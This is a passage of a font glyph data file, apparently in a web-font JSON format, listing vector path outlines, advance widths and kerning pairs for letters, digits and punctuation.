45r28,0r0,45v0,18,7,27,23,27v15,0,23,-9,23,-27r0,-190r30,0r0,188","w":128,"k":{"j":-2,".":3,",":3}},{"d":"76,-103r-36,62r0,9v2,8,9,11,17,11v12,0,19,-7,19,-19r0,-63xm38,-64r36,-63r-1,-8v-2,-8,-8,-13,-16,-13v-12,0,-19,9,-19,21r0,63xm17,-25v-3,-6,-5,-13,-5,-21r0,-75v0,-30,20,-50,45,-50v13,0,24,6,32,15r11,-19r10,8v0,0,-11,17,-14,25v3,6,6,13,6,21r0,75v0,31,-19,49,-45,49v-13,0,-24,-6,-32,-15r-11,19r-10,-7","w":113},{"d":"78,-100r0,24r40,0r0,25r-40,0r0,51r-28,0r0,-51r-40,0r0,-25r40,0r0,-24r-40,0r0,-25r32,0r-36,-115r31,0r29,104r29,-104r30,0r-38,115r31,0r0,25r-40,0","w":130,"k":{"7":-2}},{"d":"167,-155r-40,0r-11,70r42,0r0,17r-45,0r-10,68r-18,0r10,-68r-37,0r-10,68r-19,0r10,-68r-37,0r0,-17r40,0r10,-70r-41,0r0,-17r44,0r10,-68r19,0r-10,68r37,0r10,-68r19,0r-10,68r37,0r0,17xm108,-155r-37,0r-11,70r38,0","w":168},{"d":"48,-206r0,-34r23,0r0,34v19,5,29,23,29,47r0,14r-23,0r0,-18v0,-12,-6,-20,-18,-20v-11,0,-18,8,-18,20r0,85v0,12,7,20,18,20v12,0,18,-8,18,-20r0,-17r23,0r0,14v0,24,-10,41,-29,46r0,35r-23,0r0,-35v-20,-5,-33,-21,-33,-46r0,-78v0,-25,13,-42,33,-47","w":111},{"d":"98,-46v0,31,-14,49,-41,49v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,41,20,41,50r0,40r-60,0r0,38v0,13,6,22,19,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm75,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-19,9,-19,22r0,27r37,0xm64,-190r-17,0r-24,-47r27,0","w":109},{"d":"98,-46v0,31,-14,49,-41,49v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,41,20,41,50r0,40r-60,0r0,38v0,13,6,22,19,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm75,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-19,9,-19,22r0,27r37,0xm87,-199r-24,0r0,-31r24,0r0,31xm47,-199r-24,0r0,-31r24,0r0,31","w":109},{"d":"98,-168r-38,182v-6,30,-13,47,-40,47r-8,0r0,-22r6,0v12,0,16,-6,18,-16r3,-20r-36,-171r26,0r16,93r5,38r7,-38r16,-93r25,0xm84,-237r-24,47r-17,0r14,-47r27,0","w":102},{"d":"41,0r-26,0r0,-38r26,0r0,38"},{"w":50},{"d":"167,-32v0,24,-12,36,-31,36v-12,0,-23,-6,-33,-17v-11,12,-28,17,-43,17v-31,0,-51,-25,-51,-58v0,-32,16,-55,41,-76v-6,-17,-10,-38,-10,-56v0,-33,16,-58,45,-58v28,0,40,23,40,51v0,29,-18,52,-44,72v5,21,15,52,23,67v12,-21,20,-49,20,-69r24,0v0,27,-12,66,-29,91v5,7,11,11,18,11v6,0,10,-4,10,-12r0,-22r20,0r0,23xm99,-192v0,-16,-4,-25,-14,-25v-12,0,-19,10,-19,31v0,11,3,25,7,42v19,-16,26,-35,26,-48xm87,-31v-11,-17,-22,-46,-29,-72v-12,12,-20,27,-20,45v0,24,11,36,29,36v9,0,15,-4,20,-9","w":169,"k":{"\u00dd":11,"\u00c6":-4,"\u00c5":-4,"\u00c4":-4,"\u00c3":-4,"\u00c2":-4,"\u00c1":-4,"\u00c0":-4,"Z":-2,"Y":11,"W":3,"V":8,"T":9,"A":-4,"7":4,"4":-4}},{"d":"65,0r-15,0v-5,-28,-21,-49,-43,-58r0,-23v22,-9,38,-30,43,-58r15,0v0,31,-13,56,-33,70v20,14,33,38,33,69xm120,0r-15,0v-5,-28,-21,-49,-43,-58r0,-23v22,-9,38,-30,43,-58r15,0v0,31,-13,56,-33,70v20,14,33,38,33,69","w":129},{"d":"41,-4v0,20,-9,35,-30,35r0,-9v10,0,16,-8,16,-22r-12,0r0,-38r26,0r0,34"},{"d":"80,-240r-23,70r-16,0r15,-70r24,0xm42,-240r-19,70r-16,0r11,-70r24,0","w":78},{"d":"105,0r-26,0r0,-128v0,-12,-7,-20,-17,-20v-14,0,-21,19,-21,29r0,119r-27,0r0,-168r23,0r2,27v7,-21,18,-29,32,-29v22,0,34,16,34,40r0,130xm97,-219v0,15,-7,25,-21,25v-14,0,-29,-17,-37,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,6,-24,20,-24v14,0,31,17,38,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,7,4,12","w":119},{"d":"104,-39v0,24,-14,41,-32,41v-15,0,-24,-5,-32,-17r0,75r-26,0r0,-300r26,0r0,86v8,-12,17,-18,32,-18v18,0,32,17,32,41r0,92xm79,-46r0,-78v0,-16,-7,-24,-19,-24v-12,0,-20,9,-20,23r0,80v0,14,8,23,20,23v12,0,19,-7,19,-24","w":116},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24xm87,-237r-24,47r-17,0r13,-47r28,0","w":112},{},{"d":"110,0r-94,0r0,-240r94,0r0,28r-64,0r0,74r47,0r0,26r-47,0r0,85r64,0r0,27","w":119,"k":{"y":6,"w":6,"v":6,"u":2,"t":4,"s":4,"q":3,"o":5,"j":-2,"f":2,"e":5,"d":3,"c":5,"a":1,"S":1,"?":-4,"-":5,"!":-2}},{"d":"124,-48v0,33,-17,48,-48,48r-60,0r0,-240r59,0v31,0,47,15,47,48r0,30v0,21,-7,34,-25,39v19,5,27,18,27,39r0,36xm93,-157r0,-36v0,-13,-5,-20,-18,-20r-29,0r0,79r26,0v14,0,21,-8,21,-23xm94,-47r0,-39v0,-15,-7,-23,-21,-23r-27,0r0,82r30,0v13,0,18,-8,18,-20","w":135,"k":{"j":-2}},{},{"d":"98,-168r-38,182v-6,30,-13,47,-40,47r-8,0r0,-22r6,0v12,0,16,-6,18,-16r3,-20r-36,-171r26,0r16,93r5,38r7,-38r16,-93r25,0","w":102,"k":{"\u00e6":1,"a":1,".":13,",":9,"&":6}},{"d":"105,0r-23,0r-1,-24v-6,19,-19,27,-33,27v-22,0,-34,-16,-34,-41r0,-130r26,0r0,128v0,12,7,21,17,21v14,0,21,-19,21,-29r0,-120r27,0r0,168xm92,-237r-24,47r-17,0r13,-47r28,0","w":119},{"d":"105,-189v0,24,-11,51,-30,76v-13,15,-16,27,-16,45r-22,0v0,-26,8,-40,29,-75v8,-15,11,-34,11,-46v0,-22,-7,-30,-22,-30v-16,0,-23,11,-23,29r0,27r-25,0r0,-29v0,-30,15,-52,47,-52v37,0,51,24,51,55xm60,0r-25,0r0,-37r25,0r0,37","w":110},{"d":"132,0r-22,0r-50,-119r-16,-40r0,159r-28,0r0,-240r25,0r48,121r14,41r0,-162r29,0r0,240xm112,-280v0,15,-7,24,-21,24v-14,0,-29,-17,-37,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,30,17,37,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,8,4,13","w":147,"k":{"j":-2}},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24xm96,-194v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-10,29,-31r22,0v5,21,17,31,29,31r0,8","w":112},{"d":"127,-55v0,34,-20,59,-57,59v-37,0,-56,-25,-56,-59r0,-130v0,-34,19,-59,56,-59v37,0,57,25,57,59r0,130xm97,-51r0,-137v0,-16,-9,-29,-27,-29v-18,0,-26,13,-26,29r0,137v0,17,8,28,26,28v18,0,27,-11,27,-28xm111,-256v-4,1,-11,3,-15,3v-13,0,-22,-9,-26,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-9,29,-30r21,0v5,21,18,30,30,30r0,8","w":140,"k":{"\u00c6":1,"j":-2,"Z":2,"Y":2,"X":3,"V":2,"T":1,"A":1,".":3,",":3,"&":3}},{"d":"83,-151v0,24,-16,39,-37,39v-21,0,-38,-15,-38,-39r0,-53v0,-24,17,-40,38,-40v21,0,37,16,37,40r0,53xm62,-147r0,-62v0,-10,-6,-17,-16,-17v-10,0,-16,7,-16,17r0,62v0,10,6,17,16,17v10,0,16,-7,16,-17","w":91},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24xm86,-199r-24,0r0,-31r24,0r0,31xm46,-199r-24,0r0,-31r24,0r0,31","w":112},{"d":"127,-45r-109,-71r0,-8r109,-71r0,29r-71,46r71,46r0,29","w":152},{"d":"105,0r-23,0r-1,-24v-6,19,-19,27,-33,27v-22,0,-34,-16,-34,-41r0,-130r26,0r0,128v0,12,7,21,17,21v14,0,21,-19,21,-29r0,-120r27,0r0,168xm91,-199r-23,0r0,-31r23,0r0,31xm51,-199r-23,0r0,-31r23,0r0,31","w":119},{"d":"46,0r-30,0r0,-240r30,0r0,240xm72,-256v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-9,29,-30r21,0v5,21,18,30,30,30r0,8","w":62,"k":{"j":-2}},{"d":"57,-132r26,0r0,25r-26,0r0,79r26,0v18,0,26,-10,26,-30r0,-123v0,-20,-8,-31,-26,-31r-26,0r0,80xm27,-107r-27,0r0,-25r27,0r0,-108r57,0v37,0,55,24,55,59r0,122v0,35,-18,59,-55,59r-57,0r0,-107","w":152,"k":{"\u00e6":1,"\u00c6":1,"j":-2,"a":1,"Z":2,"Y":2,"X":4,"W":1,"V":3,"T":1,"A":1,".":3,",":3,"&":4}},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21xm98,-194v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-10,29,-31r21,0v5,21,18,31,30,31r0,8","w":113},{"d":"183,-117v0,36,-18,69,-51,69v-14,0,-25,-10,-24,-25v-7,13,-17,22,-29,22v-15,0,-26,-13,-26,-35v0,-30,21,-64,47,-64v11,0,18,6,19,16r4,-15r21,0r-18,62v-4,15,-1,24,11,24v18,0,30,-22,30,-55v0,-46,-29,-75,-68,-75v-43,0,-75,41,-75,93v0,54,32,90,75,90v21,0,38,-8,50,-20r9,11v-14,14,-35,23,-59,23v-50,0,-90,-40,-90,-104v0,-62,40,-108,90,-108v58,0,84,50,84,91xm114,-120v0,-9,-2,-16,-11,-16v-17,0,-30,27,-30,49v0,13,6,19,14,19v10,0,15,-9,20,-25","w":190},{"d":"37,-100r-25,0r0,-39r25,0r0,39","w":48},{"w":112},{"d":"91,48r-61,0r0,-315r61,0r0,22r-37,0r0,271r37,0r0,22","w":88},{"d":"104,3r-7,0v-10,0,-19,-5,-20,-18v-8,11,-20,18,-33,18v-22,0,-35,-16,-35,-42r0,-6v0,-33,31,-48,63,-57r0,-25v0,-12,-5,-20,-17,-20v-13,0,-17,8,-17,21r0,12r-24,0r0,-14v0,-24,14,-43,41,-43v30,0,41,20,41,47r0,98v0,5,3,9,8,9r0,20xm72,-44r0,-37v-26,6,-39,19,-39,34r0,8v0,11,5,19,16,19v12,0,23,-11,23,-24xm63,-190r-17,0r-24,-47r27,0","w":112},{"d":"127,-51v0,35,-23,55,-56,55v-32,0,-56,-20,-56,-55r0,-189r30,0r0,190v0,18,9,27,27,27v18,0,26,-9,26,-27r0,-190r29,0r0,189xm104,-261r-23,0r0,-31r23,0r0,31xm64,-261r-23,0r0,-31r23,0r0,31","w":142,"k":{"\u00e6":2,"\u00c6":1,"z":1,"j":-2,"g":2,"a":2,"A":1,".":3,",":3}},{"d":"123,-148v0,33,-17,49,-48,49r-29,0r0,99r-30,0r0,-240r59,0v31,0,48,17,48,50r0,42xm93,-146r0,-46v0,-14,-5,-21,-18,-21r-29,0r0,88r29,0v13,0,18,-8,18,-21","w":130,"k":{"\u00e6":4,"\u00c6":5,"\u00c5":8,"\u00c4":8,"\u00c3":8,"\u00c2":8,"\u00c1":8,"\u00c0":8,"t":-2,"s":3,"r":2,"q":2,"p":2,"o":3,"n":2,"m":2,"g":4,"e":3,"d":2,"c":3,"a":5,"Z":3,"X":4,"J":16,"A":8,"?":-4,";":-2,":":-2,".":22,",":14,"&":8}},{"d":"98,-46v0,31,-14,49,-41,49v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,41,20,41,50r0,40r-60,0r0,38v0,13,6,22,19,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm75,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-19,9,-19,22r0,27r37,0xm95,-194v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-10,29,-31r22,0v5,21,17,31,29,31r0,8","w":109},{"d":"98,-46v0,31,-14,49,-41,49v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,41,20,41,50r0,40r-60,0r0,38v0,13,6,22,19,22v13,0,18,-9,18,-22r0,-16r23,0r0,13xm75,-98r0,-27v0,-13,-5,-22,-18,-22v-13,0,-19,9,-19,22r0,27r37,0xm89,-237r-24,47r-17,0r14,-47r27,0","w":109},{"d":"110,0r-94,0r0,-240r94,0r0,28r-64,0r0,74r47,0r0,26r-47,0r0,85r64,0r0,27xm92,-298r-24,46r-17,0r13,-46r28,0","w":119,"k":{"y":6,"w":6,"v":6,"u":2,"t":4,"s":4,"q":3,"o":5,"j":-2,"f":2,"e":5,"d":3,"c":5,"a":1,"S":1,"?":-4,"-":5,"!":-2}},{"d":"86,-262r-68,285r-20,0r69,-285r19,0","w":84},{"d":"126,0r-14,0r-7,-16v-7,14,-21,20,-39,20v-32,0,-52,-23,-52,-57r0,-134v0,-32,19,-57,56,-57v37,0,54,23,54,57r0,24r-28,0r0,-28v0,-14,-8,-26,-26,-26v-18,0,-26,14,-26,27r0,141v0,14,8,27,26,27v18,0,27,-13,27,-27r0,-46r-26,0r0,-26r55,0r0,121","w":137,"k":{"\u00e6":-1,"\u00dd":1,"u":-1,"r":-1,"o":-1,"n":-1,"l":-1,"j":-2,"h":-1,"e":-1,"a":-1,"Y":1}},{"d":"105,0r-23,0r-1,-24v-6,19,-19,27,-33,27v-22,0,-34,-16,-34,-41r0,-130r26,0r0,128v0,12,7,21,17,21v14,0,21,-19,21,-29r0,-120r27,0r0,168xm100,-194v-4,1,-10,3,-14,3v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-2,-12,-3r0,-8v12,0,24,-10,29,-31r22,0v5,21,17,31,29,31r0,8","w":119},{"d":"88,-154r-54,131r52,0r0,23r-80,0r0,-15r55,-131r-52,0r0,-22r79,0r0,14","w":94,"k":{"&":2}},{"d":"46,0r-30,0r0,-240r30,0r0,240","w":62,"k":{"j":-2}},{"d":"83,-201v-4,1,-10,2,-14,2v-13,0,-23,-9,-27,-25v-4,16,-14,25,-27,25v-4,0,-8,-1,-12,-2r0,-8v12,0,24,-10,29,-31r22,0v5,21,17,31,29,31r0,8","w":86},{"d":"118,-49v0,33,-20,53,-53,53v-32,0,-51,-21,-51,-48r0,-22r25,0r0,19v0,17,11,26,27,26v17,0,24,-11,24,-27r0,-60v-8,10,-17,17,-36,17v-26,0,-40,-19,-40,-42r0,-58v0,-31,19,-53,52,-53v34,0,52,22,52,54r0,141xm90,-137r0,-56v0,-14,-7,-26,-24,-26v-16,0,-25,11,-25,24r0,58v0,13,8,23,25,23v16,0,24,-10,24,-23","w":132},{"d":"112,-222v-37,90,-58,147,-59,222r-30,0v3,-68,29,-147,59,-213r-75,0r0,-27r105,0r0,18","w":113,"k":{"\u00a2":3,"7":-4,"6":2,"4":16,".":31,"-":13,",":22,")":-4,"&":15}},{"d":"112,-188v0,31,-17,61,-44,89v-23,32,-31,56,-31,72r72,0r0,27r-101,0r0,-11v0,-30,6,-52,43,-106v23,-30,34,-48,34,-74v0,-18,-7,-28,-24,-28v-16,0,-25,10,-25,27r0,28r-24,0r0,-27v0,-28,15,-53,48,-53v37,0,52,24,52,56","w":118,"k":{"4":4,"-":5}},{"d":"125,-240r-48,145r0,95r-30,0r0,-95r-47,-145r31,0r32,111r32,-111r30,0","w":124,"k":{"\u00e6":9,"\u00d8":2,"\u00d6":2,"\u00d5":2,"\u00d4":2,"\u00d3":2,"\u00d2":2,"\u00c7":4,"\u00c6":5,"\u00c5":9,"\u00c4":9,"\u00c3":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"z":5,"y":4,"x":4,"w":4,"v":9,"u":13,"t":7,"s":15,"r":13,"q":15,"p":13,"o":17,"n":13,"m":7,"i":4,"g":17,"e":17,"d":15,"c":17,"a":16,"T":-4,"S":1,"Q":4,"O":2,"J":15,"G":4,"C":4,"A":9,"?":-2,";":5,":":9,".":19,"-":16,",":13,")":-4,"&":14,"!":-2}},{"d":"107,24r-107,0r0,-24r107,0r0,24","w":107},{"d":"134,-116r-108,71r0,-29r70,-46r-70,-46r0,-29r108,71r0,8","w":152},{"d":"138,0v-4,3,-7,4,-16,4v-8,0,-16,-3,-21,-7v-9,5,-19,7,-31,7v-37,0,-56,-25,-56,-57r0,-134v0,-32,19,-57,56,-57v36,0,56,25,56,57r0,137v0,10,-2,20,-6,27v4,4,9,5,18,5r0,18xm96,-52r0,-138v0,-13,-8,-27,-26,-27v-18,0,-26,14,-26,27r0,141v0,14,8,26,26,26v6,0,11,-1,15,-4r-9,-8","w":140,"k":{"\u00e6":-2,"j":-2,"a":-2,";":-4,":":-5,".":-4,",":-4,"!":-2}},{"d":"115,-212r-40,0r0,212r-30,0r0,-212r-41,0r0,-28r111,0r0,28","w":119,"k":{"\u00e6":13,"\u00dd":-4,"\u00d8":3,"\u00d6":3,"\u00d5":3,"\u00d4":3,"\u00d3":3,"\u00d2":3,"\u00c7":2,"\u00c6":5,"\u00c5":9,"\u00c4":9,"\u00c3":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"z":18,"y":20,"x":11,"w":16,"v":13,"u":19,"t":4,"s":20,"r":18,"q":13,"p":11,"o":22,"n":18,"m":11,"i":5,"g":14,"f":4,"e":22,"d":13,"c":22,"a":21,"Y":-4,"T":-3,"S":4,"Q":2,"O":3,"J":16,"G":2,"C":2,"A":9,";":9,":":13,".":15,"-":16,",":11,")":-4,"&":13,"!":-2}},{"d":"123,-105v0,33,-17,49,-48,49r-29,0r0,56r-30,0r0,-240r30,0r0,43r29,0v31,0,48,17,48,50r0,42xm93,-103r0,-45v0,-14,-5,-22,-18,-22r-29,0r0,88r29,0v13,0,18,-7,18,-21","w":130},{"d":"127,-51v0,35,-23,55,-56,55v-32,0,-56,-20,-56,-55r0,-189r30,0r0,190v0,18,9,27,27,27v18,0,26,-9,26,-27r0,-190r29,0r0,189xm82,-252r-16,0r-25,-46r28,0","w":142,"k":{"\u00e6":2,"\u00c6":1,"z":1,"j":-2,"g":2,"a":2,"A":1,".":3,",":3}},{"d":"102,61r-26,0r0,-79v-6,14,-16,21,-33,21v-17,0,-31,-16,-31,-40r0,-91v0,-26,14,-42,36,-42v13,0,26,6,32,23r4,-20r18,0r0,228xm76,-44r0,-81v0,-15,-9,-23,-19,-23v-12,0,-19,8,-19,24r0,79v0,17,7,25,19,25v12,0,19,-10,19,-24","w":116,"k":{")":-4}},{"d":"170,0r-28,0r0,-184r-8,44r-27,140r-29,0r-27,-140r-8,-44r0,184r-27,0r0,-240r43,0r27,149r8,44r7,-44r27,-149r42,0r0,240","w":186,"k":{"j":-2}},{"d":"122,-50v0,33,-22,54,-54,54v-33,0,-54,-21,-54,-54r0,-139v0,-33,21,-55,54,-55v32,0,54,22,54,55r0,139xm94,-46r0,-148v0,-13,-11,-24,-26,-24v-16,0,-26,11,-26,24r0,148v0,13,10,24,26,24v15,0,26,-11,26,-24","w":136},{"d":"67,-58v-22,9,-38,30,-43,58r-15,0v0,-31,13,-55,33,-69v-20,-14,-33,-39,-33,-70r15,0v5,28,21,49,43,58r0,23xm122,-58v-22,9,-39,30,-44,58r-14,0v0,-31,12,-55,32,-69v-20,-14,-32,-39,-32,-70r14,0v5,28,22,49,44,58r0,23","w":129},{"d":"108,0r-92,0r0,-240r30,0r0,212r62,0r0,28","w":113,"k":{"\u00dd":13,"\u00dc":4,"\u00db":4,"\u00da":4,"\u00d9":4,"\u00d8":4,"\u00d6":4,"\u00d5":4,"\u00d4":4,"\u00d3":4,"\u00d2":4,"\u00c7":2,"\u00c6":-2,"\u00c5":-2,"\u00c4":-2,"\u00c3":-2,"\u00c2":-2,"\u00c1":-2,"\u00c0":-2,"y":11,"w":5,"v":7,"u":2,"t":4,"o":2,"j":-2,"f":2,"a":2,"Y":13,"W":11,"V":16,"U":4,"T":7,"Q":2,"O":4,"G":2,"C":2,"A":-2,"?":13,";":-4,":":-4,".":-4,"-":25,",":-4,"!":-4}},{"d":"182,0r-94,0r0,-55r-39,0r-17,55r-29,0r72,-240r107,0r0,28r-64,0r0,74r46,0r0,26r-46,0r0,85r64,0r0,27xm88,-82r0,-115r-31,115r31,0","w":190,"k":{"y":2,"w":2,"v":2,"u":2,"t":3,"s":2,"q":3,"o":3,"j":-2,"f":2,"e":3,"d":3,"c":3,"?":-4,"-":5,"!":-2}},{"d":"108,-93r-17,17r-28,-28r-28,28r-17,-17r28,-28r-28,-28r17,-17r28,29r28,-29r17,17r-29,28","w":126},{"d":"130,0r-32,0r-36,-107r-16,37r0,70r-30,0r0,-240r30,0r0,121r53,-121r31,0r-49,104","w":134,"k":{"\u00e6":4,"\u00dc":1,"\u00db":1,"\u00da":1,"\u00d9":1,"\u00d8":3,"\u00d6":3,"\u00d5":3,"\u00d4":3,"\u00d3":3,"\u00d2":3,"\u00c7":5,"y":11,"w":13,"v":9,"u":6,"t":5,"s":4,"r":4,"q":4,"p":2,"o":7,"n":4,"m":2,"j":-2,"i":2,"g":4,"f":4,"e":7,"d":4,"c":4,"a":5,"U":1,"S":3,"Q":4,"O":3,"J":4,"G":5,"C":5,".":-3,"-":14,",":-3,"&":7,"!":-2}},{"d":"127,-51v0,35,-23,55,-56,55v-32,0,-56,-20,-56,-55r0,-189r30,0r0,190v0,18,9,27,27,27v18,0,26,-9,26,-27r0,-190r29,0r0,189xm104,-298r-24,46r-17,0r13,-46r28,0","w":142,"k":{"\u00e6":2,"\u00c6":1,"z":1,"j":-2,"g":2,"a":2,"A":1,".":3,",":3}},{"d":"174,0r-165,0r0,-173r165,0r0,173xm156,-18r0,-137r-129,0r0,137r129,0","w":182},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0xm71,-252r-17,0r-24,-46r28,0","w":127,"k":{"\u00c6":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"98,-110r-31,0r0,34r-23,0r0,-34r-31,0r0,-23r31,0r0,-34r23,0r0,34r31,0r0,23","w":110},{"d":"124,0r-30,0r-10,-55r-43,0r-10,55r-28,0r45,-240r32,0xm79,-82r-16,-102r-17,102r33,0","w":127,"k":{"\u00dd":7,"\u00dc":1,"\u00db":1,"\u00da":1,"\u00d9":1,"\u00d8":1,"\u00d6":1,"\u00d5":1,"\u00d4":1,"\u00d3":1,"\u00d2":1,"\u00c7":1,"\u00c6":-1,"\u00c5":-1,"\u00c4":-1,"\u00c3":-1,"\u00c2":-1,"\u00c1":-1,"\u00c0":-1,"y":4,"w":3,"v":4,"s":1,"j":-2,"f":2,"Y":7,"W":4,"V":9,"U":1,"T":9,"S":1,"Q":1,"O":1,"G":1,"C":1,"A":-1,"?":9,".":-4,"-":4,",":-4}},{"d":"105,0r-23,0r-1,-24v-6,19,-19,27,-33,27v-22,0,-34,-16,-34,-41r0,-130r26,0r0,128v0,12,7,21,17,21v14,0,21,-19,21,-29r0,-120r27,0r0,168xm68,-190r-17,0r-24,-47r28,0","w":119},{"d":"98,45r-8,8v-39,-35,-63,-86,-63,-162v0,-76,24,-129,63,-164r8,8v-25,30,-44,75,-44,156v0,80,19,124,44,154","w":98,"k":{"\u00e6":4,"\u00dd":-4,"y":-4,"p":-4,"l":-4,"k":-4,"j":-11,"h":-4,"b":-4,"a":4,"Z":-2,"Y":-4,"X":-4,"W":-4,"V":-5,"T":-4,"7":-5,"1":-5}},{"d":"101,-47v0,31,-17,50,-44,50v-27,0,-45,-19,-45,-50r0,-74v0,-30,18,-50,45,-50v27,0,44,20,44,50r0,74xm76,-42r0,-84v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21r0,84v0,13,7,21,19,21v12,0,19,-8,19,-21xm95,-219v0,15,-7,25,-21,25v-14,0,-29,-17,-37,-17v-4,0,-6,2,-6,6r0,11r-12,0v-3,-4,-4,-8,-4,-13v0,-15,7,-24,21,-24v14,0,30,17,37,17v5,0,6,-3,6,-7r0,-10r12,0v3,4,4,7,4,12","w":113},{"d":"-4,20v0,-24,11,-50,30,-75v13,-15,16,-27,16,-45r22,0v0,26,-8,40,-29,75v-8,15,-12,33,-12,45v0,22,8,30,23,30v16,0,23,-10,23,-28r0,-27r25,0r0,28v0,30,-15,53,-47,53v-37,0,-51,-25,-51,-56xm40,-168r26,0r0,37r-26,0r0,-37","w":99},{"d":"113,-240v-1,22,-6,27,-23,27r-47,0r-4,72v6,-10,19,-17,37,-17v23,0,37,17,37,40r0,71v0,31,-19,51,-52,51v-32,0,-48,-23,-48,-49r0,-24r24,0r0,21v0,15,9,27,24,27v15,0,24,-10,24,-27r0,-67v0,-13,-7,-21,-19,-21v-15,0,-24,11,-28,24r-25,-4r6,-124r94,0","w":122,"k":{"-":-2,")":-3}},{"d":"127,-59v0,35,-16,59,-54,59r-57,0r0,-240r57,0v38,0,54,24,54,59r0,122xm98,-58r0,-123v0,-20,-8,-31,-26,-31r-26,0r0,184r26,0v18,0,26,-10,26,-30","w":141,"k":{"\u00e6":1,"\u00dd":2,"\u00c6":1,"\u00c5":1,"\u00c4":1,"\u00c3":1,"\u00c2":1,"\u00c1":1,"\u00c0":1,"j":-2,"a":1,"Z":2,"Y":2,"X":4,"W":1,"V":3,"T":1,"A":1,".":3,",":3,"&":4}},{"d":"54,-242r0,-28r25,0r0,27v26,4,41,25,41,53r0,22r-27,0r0,-19v0,-18,-8,-32,-25,-32v-15,0,-24,10,-24,26v0,23,13,37,31,58v22,23,45,47,45,83v0,32,-18,50,-41,55r0,28r-25,0r0,-28v-26,-5,-42,-26,-42,-53r0,-22r28,0r0,20v0,21,9,31,26,31v17,0,26,-12,26,-28v0,-23,-14,-41,-33,-61v-20,-19,-43,-46,-43,-77v0,-28,13,-49,38,-55","w":131},{"d":"95,-41v0,24,-15,44,-42,44v-29,0,-44,-18,-44,-46r0,-10r22,0r0,11v0,15,8,23,21,23v13,0,19,-7,19,-19v0,-15,-3,-23,-24,-38v-22,-13,-36,-28,-36,-51v0,-26,17,-44,42,-44v28,0,41,16,41,44r0,10r-21,0r0,-12v0,-11,-7,-18,-20,-18v-12,0,-18,7,-18,17v0,13,6,22,28,36v22,13,32,30,32,53","w":104,"k":{"x":1,"s":1}},{"d":"87,-180r-5,9v-1,2,-4,2,-6,1v-6,-4,-14,-9,-22,-17v3,10,3,22,3,28v0,2,0,5,-3,5r-11,0v-2,0,-3,-3,-3,-5v0,-7,0,-17,3,-28v-8,7,-18,14,-23,17v-2,1,-5,1,-6,-1r-5,-9v-1,-2,1,-4,3,-5v6,-4,14,-8,25,-11v-10,-3,-21,-9,-26,-12v-2,-1,-3,-3,-2,-5r5,-9v1,-2,4,-1,6,0v6,4,14,8,22,16v-2,-10,-3,-22,-3,-28v0,-2,1,-4,3,-4r12,0v3,0,3,2,3,4v0,7,0,17,-3,28v8,-7,17,-14,22,-17v2,-1,5,-1,6,1r5,9v1,2,0,4,-2,5v-6,4,-15,8,-26,1